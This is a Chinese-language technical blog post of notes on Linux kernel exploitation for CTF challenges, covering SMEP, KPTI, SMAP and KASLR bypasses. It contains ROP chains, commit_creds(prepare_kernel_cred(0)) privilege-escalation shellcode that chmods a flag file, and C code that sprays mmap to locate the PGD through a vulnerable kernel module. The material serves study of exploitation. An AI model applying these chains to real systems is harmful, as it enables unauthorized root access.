
作者:時鐘@RainSec
原文鏈接:https://mp.weixin.qq.com/s/gSTbXW6M72QYtVPoZswhyw
前言
好久沒搞kernel的洞了,最近分析的這方面的洞有點多,相關的Exp任務也比較多,因此學習總結一下方便查找和記憶。
SMEP + KPTI bypass
SMEP是SupervisorModeExecutionPrevention的縮寫,主要的作用其實就是抵御類似ret2user這樣的攻擊,簡單來說就是阻止內核執行用戶態傳遞的代碼。
檢測計算機是否開啟SMEP保護的方式很簡單,cat /proc/cpuinfo | grep smep,如果有匹配到一些信息的話就說明計算機開啟了SMEP保護。在CTF賽事中一般會給一些kernel啟動的sh腳本,從這些腳本里面我們也可以看出虛擬機在啟動kernel時是否開啟了SMEP保護:
#!/bin/sh
qemu-system-x86_64 -initrd initramfs.cpio \
-kernel bzImage \
-append 'console=ttyS0 oops=panic panic=1 nokaslr' \
-monitor /dev/null \
-m 64M --nographic \
-smp cores=1,threads=1 \這里是沒開啟SMEP的腳本,如果在腳本里面加入SMEP相關的cpu參數那么就是開啟了SMEP機制。
#!/bin/sh
qemu-system-x86_64 -initrd initramfs.cpio \
-kernel bzImage \
-append 'console=ttyS0 oops=panic panic=1 nokaslr' \
-monitor /dev/null \
-m 64M --nographic \
-smp cores=1,threads=1 \
-cpu kvm64,smep還有一種判斷SMEP機制是否開啟的方法是通過cr4寄存器的值:
第20位代表的就是SMEP機制是否開啟,獲取cr4寄存器值的方法也很簡單,一種可以通過debuger去attach要調試的kernel,另一種就是通過觸發SMEP機制的crash
KPTI機制更多的是一種頁表隔離的機制,當在用戶態和內核態之間進行狀態切換的時候KPTI機制會盡量減少用戶態頁表中的內核地址,同時內核頁表中所有的用戶態頁都被設置為NX使得用戶態的頁不具備可執行權限,這是一種防范Meltdown類似攻擊的機制。
檢測KPTI機制是否開啟的方法有很多,cat /proc/cpuinfo | grep pti或者類似上面說到的cpu參數-cpu kvm64,smep,或者檢查進程頁表,但是這需要你可以查看物理內存,通過內核任意讀取的原語可以做到,但是需要進行虛擬地址和物理地址之間的轉換,這就需要你具備一定的內存管理知識和多級頁表相關知識,這些基礎知識這里就不細說了,下面舉例一些demo看如何獲取相關物理地址。
void *pgd = get_current()->mm->pgd;get_current() 會幫助獲取當前的task_struct,然后得到mm_struct結構體類型的mm成員,所有的進程地址空間都包含該結構體里面,其中pgd字段代表的是全局頁目錄,拿到地址之后進行頁表地址轉換就可以拿到對應的物理地址,那么在多級頁表的處理過程中可以拿到每一級頁表的入口地址,該地址的NX bit就表明該頁表是否開啟了NX,結論就是,正常情況下每一級頁表的NX位是沒設置的,但是全局頁目錄設置了NX bit,因為在多級頁表解析的過程中全局頁目錄是共享的。
ROP繞過
內核里面的rop和用戶態其實是非常相似的,做rop最基本的就是先獲取到vmlinux,以ctf賽題來說一般提供的都是壓縮后的bzImage,這里可以通過vmlinux-to-elf工具來實現解壓縮:
./vmlinux-to-elf <input_kernel.bin> <output_kernel.elf>然后通過ROPgadget或者ropper從vmlinux里面獲取gadget
ROPgadget --binary vmlinux > gadgetsgadget的尋找原則其實不是固定的,要看場景丁需求,不過類似mov esp, 0xf7000000 ; ret這樣的一般都很不錯(注意常量一定要對齊),可以將esp指向我們分配的地址然后接下來的ret操作就容易被控制進而執行rop鏈。但是ROPgadget是不會檢查相關段是否開啟了NX的。
對于SMEP來說,它由cr4寄存器控制,因此可以通過改變cr4寄存器的第20 bit的值來進行繞過,比如使用native_write_cr4函數:
void native_write_cr4(unsigned long val)
{
unsigned long bits_missing = 0;
set_register:
asm volatile("mov %0,%%cr4": "+r" (val), "+m" (cr4_pinned_bits));
if (static_branch_likely(&cr_pinning)) {
if (unlikely((val & cr4_pinned_bits) != cr4_pinned_bits)) {
bits_missing = ~val & cr4_pinned_bits;
val |= bits_missing;
goto set_register;
}
/* Warn after we've set the missing bits. */
WARN_ONCE(bits_missing, "CR4 bits went missing: %lx!?\n",
bits_missing);
}
}
EXPORT_SYMBOL(native_write_cr4);但是從代碼里面的警告就可以看出,在較新版本的內核中,該函數已經不能改變第20bit和第21bit的值了,
對于KPTI就比較麻煩了,一種方法是如果具備內核任意讀寫和當前進程頁表的地址,那么就可以直接通過關閉NX bit來實現,但是都任意讀寫了,直接修改cred結構體可能會更香一點。那么最好的方式其實應該去利用kernel本身的代碼來幫助實現這一繞過過程,下面是kernel entry的部分代碼,主要是用于內核態到用戶態的切換,這其實很符合exp的需求,原本exp不能成功執行的主要原因就是在返回用戶態之后執行的代碼所在頁其實屬于內核,這個切換它成功的進行了頁表切換,因接下來用到的就是用戶態的頁表,。
GLOBAL(swapgs_restore_regs_and_return_to_usermode)
#ifdef CONFIG_DEBUG_ENTRY
/* Assert that pt_regs indicates user mode. */
testb $3, CS(%rsp)
jnz 1f
ud2
1:
#endif
POP_REGS pop_rdi=0
/*
* The stack is now user RDI, orig_ax, RIP, CS, EFLAGS, RSP, SS.
* Save old stack pointer and switch to trampoline stack.
*/
movq %rsp, %rdi
movq PER_CPU_VAR(cpu_tss_rw + TSS_sp0), %rsp
/* Copy the IRET frame to the trampoline stack. */
pushq 6*8(%rdi) /* SS */
pushq 5*8(%rdi) /* RSP */
pushq 4*8(%rdi) /* EFLAGS */
pushq 3*8(%rdi) /* CS */
pushq 2*8(%rdi) /* RIP */
/* Push user RDI on the trampoline stack. */
pushq (%rdi)
/*
* We are on the trampoline stack. All regs except RDI are live.
* We can do future final exit work right here.
*/
STACKLEAK_ERASE_NOCLOBBER
SWITCH_TO_USER_CR3_STACK scratch_reg=%rdi
/* Restore RDI. */
popq %rdi
SWAPGS
INTERRUPT_RETURN到此,其實就不難理解為什么kernel exp里面很多類似這樣的ROP code:
pivot_stack[0] = 0xcafedeadbeef;
pivot_stack[i++] = pop_rdi;
pivot_stack[i++] = 0;
pivot_stack[i++] = prepare_kernel_cred;
pivot_stack[i++] = pop_rdx;
pivot_stack[i++] = 8;
pivot_stack[i++] = cmp;
pivot_stack[i++] = mov_rdi_rax;
pivot_stack[i++] = commit_creds;
pivot_stack[i++] = kpti_trampoline;
pivot_stack[i++] = 0x12345678; // RAX
pivot_stack[i++] = 0x87654321; // RDI
pivot_stack[i++] = (unsigned long)u_code; //userspace_rip;
pivot_stack[i++] = 0x33; //userspace_cs;
pivot_stack[i++] = 0x246; //userspace_rflags;
pivot_stack[i++] = (unsigned long)u_stack; //userspace_rsp;
pivot_stack[i++] = 0x2b; //userspace_ss;至于最開始的0xcafedeadbeef,這其實是為了觸發page fault handler,因此根據linux demand-on-paging的原則,只有觸發該handler的情況下才會真正mmaping。
還有一種方法是通過signal handler。
get root
獲取root權限的方式在內核里面還算比較統一的,基本很多都是通過
commit_creds(prepare_kernel_cred(0))。- 確定cred structure結構體的地址來進行權限提升。
- ctf里面可能會用到的方法就是通過chmod 修改flag文件為777權限然后掛起,然后通過用戶空間的一個進程來讀取文件內容。
那么shellcode的寫法就比較直接了,假設通過cat /proc/kallsyms得到了grep commit_creds和grep prepare_kernel_cred的地址:
xor rdi, rdi
mov rcx, prepare_kernel_cred_addr
call rcx
mov rdi, rax
mov rcx, commit_creds_addr
call rcx
ret這種shellcode沒有做內核地址空間與用戶地址空間的轉換,因此可能比較局限,適用于僅僅存在一個retun 0類似指令的目標函數。為了適配更多的場景,需要做內核態和用戶態的上下文切換,在linux kernel 源碼中詳細介紹了如何進入內核態:
64-bit SYSCALL saves rip to rcx, clears rflags.RF, then saves rflags to r11,then loads new ss, cs, and rip from previously programmed MSRs.rflags gets masked by a value from another MSR (so CLD and CLACare not needed). SYSCALL does not save anything on the stackand does not change rsp.
注:MSR
從內核態返回用戶態可以通過Linux提供的一些指令SYSRET,SYSEXIT,IRET,其中SYSRET和IRET可以適用于所有的CPU供應商,并且被包含在x86_64的標準里面,SYSRET需要利用MSR特殊讀寫指令因而較為麻煩,因此一般采用IRET。該指令的含義就是從中斷返回,通過查看AMD64手冊可以看出在保護模式下IRET對應IRETQ,那么我們只需要在執行IRETQ之前按順序放置好RIP, CS, RFLAGS, RSP, SS,最后還需要知道的時候swapgs指令,它的語義是:Exchange GS base with KernelGSBase MSR,在linux syscall entry的代碼哪里也存在該指令的調用,因此在通過system call返回用戶空間的時候我們需要再做一次swapgs用于恢復GS。
swapgs
push userspace_ss
push userspace_rsp
push userspace_rflags
push userspace_cs
push userspace_rip
iretq還有一種方法就是上述的第三條,第一步需要先找到chmod func的地址:

可以看到__x64_sys_chmod的地址是0xffffffff872dacf0,在內核調試中對該地址下斷點就可以得到該如何給它附加參數:
movzx edx, word ptr [rdi + 0x68]
mov rsi, qword ptr [rdi + 0x70]
mov edi, 0xffffff9c
call 0xffffffff811a1b50不過要記得,/flag字符串存放地址應該使用內核空間地址,同時由于Linux kernel本身采用的是Non-Preemptive Threading Model,因此在kernel thred的執行過程中一般不會進行上下文切換,除非調用了特殊的API,通過sleep當前thread其實就是一個很好的迫使kernel進行上下文切換的,當然kernel里面的sleep和用戶態有很大的差別,需要調用不同的API,這里我選擇的是msleep():

那么,完整的shellcode就有了:
; commit_cred(prepare_kernel_creds(0))
xor rdi, rdi
mov rcx, prepare_kernel_cred_addr
call rcx
mov rdi, rax
mov rcx, commit_creds_addr
call rcx
; chmod 777 flag
mov r15, 0x67616c662f
mov r14, 0xdeadf00
mov [r14], r15
mov rdi, 0xffffff9c
mov rsi, r14
mov rdx, 0777
mov rcx, x64_chmod_addr
call rcx
; msleep(0x1000000)
mov rdi, 0x1000000
mov rcx, msleep_addr
call rcx
int 3然后我們讓exp在后臺執行,前臺執行cat flag實現文件讀取。
總結
在通過ROP編寫shellcode的時候要注意兩點:
- 在exp中的mmap產生的shellcode地址不在之前kernel訪問的頁表里面,那么在執行的時候就會觸發double fault。
- 棧指針必須在向上向下兩個方向上都還剩比較寬闊的空間
unsigned long *pivot_stack = mmap((void *)0xf7000000-0x1000, 0x1000+0x1000, PROT_READ|PROT_WRITE|PROT_EXEC, MAP_ANONYMOUS|MAP_PRIVATE|MAP_FIXED, -1, 0);,因為Linux kernel func 比如commit_creds需要使用棧空間并且不能使用低于0xf7000000大小的地址,否則會引起uncatchable page fault,MAP_GROWSDOWN是無效的,因為它只能用于用戶態。
SMEP+PTI+SMAP+KASLR bypass
KASLR就不多解釋了,就是一個kernel的地址隨機化
SMAP
SMAP是Supervisor Mode Access Prevention,它使得用戶態的指針無法在內核態被解引用,這無疑會使得ROP難以有效使用。
在qemu里面-cpu kvm64,smep,smap表明開啟了SMAP機制,當然cat /proc/cpuinfo | grep smap也可以看出來。
SMAP bypass
通過分析linux kernel的mmap實現其實就可以知道我們可以通過類似linux kernel heap spray的方式將用戶空間的代碼映射到內核里面,只需要用MAP_POPULATE的flag:
MAP_POPULATE (since Linux 2.5.46)
Populate (prefault) page tables for a mapping. For a file mapping, this causes read-ahead on the file. This will help to reduce blocking on page faults later. The mmap() call doesn't fail if the mapping cannot be populated (for example, due to limitations on the number of mapped huge pages when using MAP_HUGETLB). MAP_POPULATE is supported for private mappings only since Linux 2.6.23.這是因為在通過該flag進行mmap的時候,物理頁也會同時被映射而不是想之前按需映射的方式。下面是一個github提供的demo可以測算可mmap的地址大小:
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <sys/fcntl.h>
#include <sys/mman.h>
#include <sys/stat.h>
int main (int argc, char **argv){
int cnt = 0;
void *pg;
while(1) {
pg = mmap(NULL, 0x1000, PROT_READ|PROT_WRITE, MAP_ANONYMOUS|MAP_PRIVATE|MAP_POPULATE, -1, 0);
if (pg == MAP_FAILED) {
perror("mmap");
break;
}
else {
cnt++;
if (cnt % 1000 == 0) {
printf("[*] allocated %d pages, asking for more...\n", cnt);
}
}
}
printf("[*] number of pages allocated: %d\n", cnt);
return 0;
}通過實驗得出結論就是盡管RAM很小,但是最大mmap的值是它的數倍,同時該值會根據內存資源的大小來發生變化。同時物理頁的分配有一個特點,那就是它們一般都是連續分配的。如此通過大量的mmap地址并填充信息,最終其實是可以在內核里面訪問到這些信息的,如此就可以繞過SMAP的保護,因為我們不需要再解析用戶態的指針,而是通過內核地址進行代碼執行。
那么應該如何獲得物理地址呢?通過文檔發現,在Linux中每一個進程都維護一個指針mm_struct->pgd指向該進程的Page Global Directory (PGD),表里面包含的是pgd_t數組,pgd_t定義在asm/page.h里面根據不同的架構擁有不同的值,在x86架構下mm_struct->pgd會被復制到cr3寄存器。

可以知道通過mmap拿到的是虛擬地址,因此需要做一個虛擬地址到屋里地址之間的轉換,那么如何獲取cr3或者說pgd的值呢,一方面可以通過內核獲取另一方面可以通過/proc/(pid)/pagemap獲取,還有一種很奇特的方法即是通過映射64bit的[39:48]形成的地址,這里一共是0xff個地址,此時在物理頁表中就會生成大量稠密的地址,這些地址會有一些特征,比如:
- 最高位為1。
- 最低字節為0x67。
那么就可以通過遍歷內核地址(一般從pageOffsetBase + (0x7c000 << 12)開始)中的值來判斷是否符合自己剛才通過spraying注入的大量地址,如果一個地址的內容符合自己注入的地址,同時索引0x100的結果為0,那么基本就能確定PGD的地址了。
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <sys/fcntl.h>
#include <sys/mman.h>
#include <sys/stat.h>
#include <string.h>
#define VULN_READ 0x1111
#define VULN_WRITE 0x2222
#define VULN_STACK 0x3333
#define VULN_PGD 0x4444
#define VULN_PB 0x5555
#define SPRAY_CNT 0x10000
struct rwRequest {
void *kaddr;
void *uaddr;
size_t length;
};
unsigned long pageOffsetBase = 0xffff888000000000;
int Open(char *fname, int mode) {
int fd;
if ((fd = open(fname, mode)) < 0) {
perror("open");
exit(-1);
}
return fd;
}
void write64(unsigned long kaddr, unsigned long value) {
struct rwRequest req;
unsigned long value_ = value;
req.uaddr = &value_;
req.length = 8;
req.kaddr = (void *)kaddr;
int fd = Open("/dev/vuln", O_RDONLY);
if (ioctl(fd, VULN_WRITE, &req) < 0) {
perror("ioctl");
exit(-1);
}
}
unsigned long read64(unsigned long kaddr) {
struct rwRequest req;
unsigned long value;;
req.uaddr = &value;
req.length = 8;
req.kaddr = (void *)kaddr;
int fd = Open("/dev/vuln", O_RDONLY);
if (ioctl(fd, VULN_READ, &req) < 0) {
perror("ioctl");
exit(-1);
}
close(fd);
return value;
}
unsigned long leak_stack() {
struct rwRequest req;
unsigned long stack;
int fd = Open("/dev/vuln", O_RDONLY);
req.uaddr = &stack;
if (ioctl(fd, VULN_STACK, &req) < 0) {
perror("ioctl");
exit(-1);
}
close(fd);
return stack;
}
unsigned long leak_pgd() {
struct rwRequest req;
unsigned long pgd = 0xcccccccc;
int fd = Open("/dev/vuln", O_RDONLY);
req.uaddr = &pgd;
if (ioctl(fd, VULN_PGD, &req) < 0) {
perror("ioctl");
exit(-1);
}
close(fd);
return pgd;
}
unsigned long leak_physmap_base() {
struct rwRequest req;
unsigned long pgd = 0xcccccccc;
int fd = Open("/dev/vuln", O_RDONLY);
req.uaddr = &pgd;
if (ioctl(fd, VULN_PB, &req) < 0) {
perror("ioctl");
exit(-1);
}
close(fd);
return pgd;
}
int check_page(unsigned long addr) {
unsigned long page[0x101];
for (int i = 0; i < 0x101; i++) {
page[i] = read64(addr + i*8);
}
for (int i = 0; i < 0x100; i++) {
if (((page[i] & 0xff) != 0x67) || (!(page[i] >> 63))) {
return 0;
}
}
return page[0x100] == 0;
}
int main (int argc, char **argv){
void *pg;
unsigned long search_addr;
search_addr = pageOffsetBase + (0x7c000 << 12);
for (unsigned long i = 1; i < 0x100; i++) {
pg = mmap((void *)(i << 39), 0x1000, PROT_READ|PROT_WRITE, MAP_POPULATE|MAP_PRIVATE|MAP_ANONYMOUS|MAP_FIXED, -1, 0);
if (pg == MAP_FAILED) {
perror("mmap");
exit(-1);
}
}
printf("[*] starting search from addr %p\n", (void *)search_addr);
while(1) {
if (check_page(search_addr)) {
printf("[+] located the PGD: %p\n", (void *)search_addr);
break;
}
search_addr += 0x1000;
}
printf("[*] this is the actual PGD: %p\n", (void *)leak_pgd());
return 0;
}如此可以在用戶空間通過大量的mmap,然后拿到其物理地址,然后通過內核態的地址轉換將該物理地址轉換為內核的虛擬地址通過kernel module進行讀取就會發現內核可以讀取到用戶態的數據。
如此就知道繞過的原理了,總結一下就是通過內核空間和用戶空間確定相同的物理頁然后讓kernel進行代碼執行。
KASLR bypass
KASLR其實就是內核態的地址隨機化,類似用戶態的做法,bypass可以通過確定基地址然后加上固定偏移來解決。但是觀察/proc/kallsyms的內容發現一些符號其實是完全自己在隨機,而不是擁有一個固定的偏移,這就引出了Linux Kernel的一個機制Function Granular KASLR,簡單來說就是內核在加載的時候會以函數級別重新排布內核代碼。
但是FG-KASLR并不完善,一些內核區域并不會隨機化:
- 不幸,commit_creds 和 prepare_kernel_cred在FG-KASLR的區域。
- swapgs_restore_regs_and_return_to_usermode和__x86_retpoline_r15函數不受到FG-KASLR影響,這能幫助找到一些gadget。
- 內核符號表ksymtab不受影響,這里存儲了一些偏移可以用于計算prepare_kernel_cred和commit_creds的地址。
第三個比較感興趣:
struct kernel_symbol {
int value_offset;
int name_offset;
int namespace_offset;
};可以看出value_offset應該是比較有趣的,這個對應的值也可以通過/proc/kallsyms獲取:
